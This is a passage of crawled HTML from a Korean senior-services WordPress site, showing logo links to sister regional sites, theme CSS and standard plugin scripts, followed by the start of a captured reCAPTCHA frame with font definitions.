<div class="tdi_76_rand_style td-element-style"><style>
.tdi_76_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://pusan-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/pusan_login_logo.png"  title="pusan_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_77 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_77" >
<style>

/* inline tdc_css att */

.tdi_77{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_77{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_77{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_77{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_77 .tdm-client-image{
				    opacity: 1;
				}.tdi_77:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_77_rand_style td-element-style"><style>
.tdi_77_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://sdm-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2023/10/seodaemoon_login_logo.png"  title="seodaemoon_login_logo" alt="client-image" width="1500" height="496"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_78 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_78" >
<style>

/* inline tdc_css att */

.tdi_78{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_78{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_78{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_78{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_78 .tdm-client-image{
				    opacity: 1;
				}.tdi_78:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_78_rand_style td-element-style"><style>
.tdi_78_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://suwon-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/suwon-senior.com_.png"  title="suwon-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_79 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>

/* inline tdc_css att */

.tdi_79{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_79{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_79{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_79{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_79 .tdm-client-image{
				    opacity: 1;
				}.tdi_79:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_79_rand_style td-element-style"><style>
.tdi_79_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://ansan-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/ansan-senior.com_.png"  title="ansan-senior.com" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_80 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_80" >
<style>

/* inline tdc_css att */

.tdi_80{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_80{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_80{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_80{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_80 .tdm-client-image{
				    opacity: 1;
				}.tdi_80:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_80_rand_style td-element-style"><style>
.tdi_80_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://namyangju-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/namyang_logo_origin.png"  title="namyang_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_81 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_81" >
<style>

/* inline tdc_css att */

.tdi_81{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_81{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_81{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_81{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_81 .tdm-client-image{
				    opacity: 1;
				}.tdi_81:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_81_rand_style td-element-style"><style>
.tdi_81_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seorak-senior.com"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seorak_logo_origin.png"  title="seorak_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_82 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_82" >
<style>

/* inline tdc_css att */

.tdi_82{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_82{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_82{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_82{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_82 .tdm-client-image{
				    opacity: 1;
				}.tdi_82:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_82_rand_style td-element-style"><style>
.tdi_82_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://seongnam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/seongnam_logo_origin.png"  title="seongnam_logo_origin" alt="client-image" width="300" height="99"></a></div><div class="tdm_block td_block_wrap tdm_block_client tdi_83 tdm-inline-block tdm-content-horiz-center td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_83" >
<style>

/* inline tdc_css att */

.tdi_83{
margin-right:20px !important;
margin-left:20px !important;
padding-top:15px !important;
padding-right:30px !important;
padding-bottom:10px !important;
padding-left:30px !important;
border-color:#dd3333 !important;
width:200px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
border-style:solid !important;
border-width: 0px 0px 3px 0px !important;
position:relative;
}

/* phone */
@media (max-width: 767px)
{
.tdi_83{
margin-right:60px !important;
margin-left:60px !important;
width:auto !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_83{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_83{
width:150px !important;
box-shadow:0 5px 20px rgba(0,0,0,0.1) !important;
}
}

</style>
<style>
/* custom css */
.tdi_83 .tdm-client-image{
				    opacity: 1;
				}.tdi_83:hover .tdm-client-image{
				    opacity: 1;
				}
</style>
<div class="tdi_83_rand_style td-element-style"><style>
.tdi_83_rand_style{
background-color:#ffffff !important;
}
 </style></div><a href="https://hanam-senior.com/"  target="_blank" ><img class="tdm-client-image td-fix-index" src="https://cheonan-senior.com/wp-content/uploads/2022/10/hanam_login_logo.png"  title="hanam_login_logo" alt="client-image" width="300" height="99"></a></div></div></div></div></div><div id="tdi_84" class="tdc-row"><div class="vc_row tdi_85  wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_85,
                .tdi_85 .tdc-columns{
                    min-height: 0;
                }.tdi_85,
				.tdi_85 .tdc-columns{
				    display: block;
				}.tdi_85 .tdc-columns{
				    width: 100%;
				}
</style><div class="vc_column tdi_87  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_87{
                    vertical-align: baseline;
                }.tdi_87 > .wpb_wrapper,
				.tdi_87 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_87 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_87 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_87 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_87 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_87{
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_87{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_87{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div><div id="tdi_88" class="tdc-row"><div class="vc_row tdi_89  wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center" >
<style scoped>

/* custom css */
.tdi_89,
                .tdi_89 .tdc-columns{
                    min-height: 0;
                }.tdi_89,
				.tdi_89 .tdc-columns{
				    display: block;
				}.tdi_89 .tdc-columns{
				    width: 100%;
				}@media (min-width: 767px) {
                    .tdi_89.tdc-row-content-vert-center,
                    .tdi_89.tdc-row-content-vert-center .tdc-columns {
                        display: flex;
                        align-items: center;
                        flex: 1;
                    }
                    .tdi_89.tdc-row-content-vert-bottom,
                    .tdi_89.tdc-row-content-vert-bottom .tdc-columns {
                        display: flex;
                        align-items: flex-end;
                        flex: 1;
                    }
                    .tdi_89.tdc-row-content-vert-center .td_block_wrap {
                        vertical-align: middle;
                    }
                    .tdi_89.tdc-row-content-vert-bottom .td_block_wrap {
                        vertical-align: bottom;
                    }
                }
/* inline tdc_css att */

.tdi_89{
padding-top:8px !important;
padding-bottom:8px !important;
position:relative;
}

.tdi_89 .td_block_wrap{ text-align:left }

/* phone */
@media (max-width: 767px)
{
.tdi_89{
padding-top:10px !important;
padding-bottom:5px !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_89{
padding-top:6px !important;
padding-bottom:6px !important;
}
}

</style>
<div class="tdi_88_rand_style td-element-style" ><style>
.tdi_88_rand_style{
background-color:#11171c !important;
}
 </style></div><div class="vc_column tdi_91  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_91{
                    vertical-align: middle;
                }.tdi_91 > .wpb_wrapper,
				.tdi_91 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_91 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_91 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_91 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

/* desktop */ @media(min-width: 1141px) { .tdi_91 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_91{
margin-bottom:8px !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_91{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_91{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div><div class="vc_column tdi_93  wpb_column vc_column_container tdc-column td-pb-span6">
<style scoped>

/* custom css */
.tdi_93{
                    vertical-align: baseline;
                }.tdi_93 > .wpb_wrapper,
				.tdi_93 > .wpb_wrapper > .tdc-elements{
				    display: block;
				}.tdi_93 > .wpb_wrapper > .tdc-elements{
				    width: 100%;
				}.tdi_93 > .wpb_wrapper > .vc_row_inner{
				    width: auto;
				}.tdi_93 > .wpb_wrapper{
				    width: auto;
				    height: auto;
				}
/* inline tdc_css att */

.tdi_93{
justify-content:flex-end !important;
text-align:right !important;
}

/* desktop */ @media(min-width: 1141px) { .tdi_93 { 
display:none !important;
} }

/* phone */
@media (max-width: 767px)
{
.tdi_93{
justify-content:center !important;
text-align:center !important;
display:none !important;
}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px)
{
.tdi_93{
display:none !important;
}
}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px)
{
.tdi_93{
display:none !important;
}
}

</style><div class="wpb_wrapper"></div></div></div></div></div></div>
        </div>

    </div>
    

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2021
        Version: 11.3.1 (rara)
        Deploy mode: deploy
        
        uid: 6975f72ce683c
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.tdc-font-tdmp {
    font-family: td-multipurpose;
}
</style>

<script type="text/javascript" src="https://developers.kakao.com/sdk/js/kakao.min.js" id="kakao_sdk-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissshare.js?ver=1.0.2" id="koreasns_pro_share_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/korea-sns-pro/js/kissanalytics.js?ver=1.0.3" id="koreasns_pro_analytics_js-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-12-01 02:24:27+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=1; plural=0;","lang":"ko_KR"},"This contact form is placed in the wrong place.":["\uc774 \ubb38\uc758 \uc591\uc2dd\uc774 \uc798\ubabb\ub41c \uc704\uce58\uc5d0 \ubc30\uce58\ub418\uc5c8\uc2b5\ub2c8\ub2e4."],"Error:":["\uc624\ub958:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/cheonan-senior.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/cheonan-senior.com\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"01e019e11a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.22" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=11.3.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.4" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://cheonan-senior.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=2713a088559ff26084e8003394764364" id="tdb_js_files_for_front-js"></script>

<!-- JS generated by theme -->

<script>
    


            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_20'),
                        blockClass = '.tdi_20',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            


            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_48';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_48');

	                

	                

                    tdbMenuItem.isMegaMenuParentPos = true;

	                

	                

                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[6589]");
                });
            
</script>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfML1EcAAAAAMQ0UNXviKuHkSu5bt03oa_Lo6Xy&co=aHR0cHM6Ly9jaGVvbmFuLXNlbmlvci5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=invisible&anchor-ms=20000&execute-ms=30000&cb=pqt9bi92b2wb
body_size: 48596
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
